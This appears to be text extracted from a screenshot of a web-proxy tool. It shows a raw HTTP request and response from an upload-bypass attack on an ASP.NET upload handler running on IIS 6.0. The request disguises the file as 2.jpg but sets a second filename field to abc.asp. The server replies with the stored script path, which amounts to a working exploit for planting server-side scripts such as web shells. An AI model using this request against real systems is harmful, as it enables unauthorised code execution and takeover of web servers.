 Go
Cancel
<
>
Target:
Request
Raw
Params
Headers
Hex
POST /user/include/upload.ashx HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------KM7ei4KM7cH2ei4Ef1ei4ae0KM7GI3
User-Agent: Shockwave Flash
Host:
Content-Length: 18592
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=dd1zohqmmxotk045nu52vsaf
------------KM7ei4KM7cH2ei4Ef1ei4ae0KM7GI3
Content-Disposition: form-data; name="Filename"
2.jpg
------------KM7ei4KM7cH2ei4Ef1ei4ae0KM7GI3
Content-Disposition: form-data; name="Filenames"
abc.asp
------------KM7ei4KM7cH2ei4Ef1ei4ae0KM7GI3
Content-Disposition: form-data; name="AutoRename"
4
------------KM7ei4KM7cH2ei4Ef1ei4ae0KM7GI3
Content-Disposition: form-data; name="formid"
0
------------KM7ei4KM7cH2ei4Ef1ei4ae0KM7GI3
Content-Disposition: form-data; name="FieldID"
pic
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 28 Jul 2014 11:02:23 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 32
/UploadFiles/temp/2014-7/abc.asp